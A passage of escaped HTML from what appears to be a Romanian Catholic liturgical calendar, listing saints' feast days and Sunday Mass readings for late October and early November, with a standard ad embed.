valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: 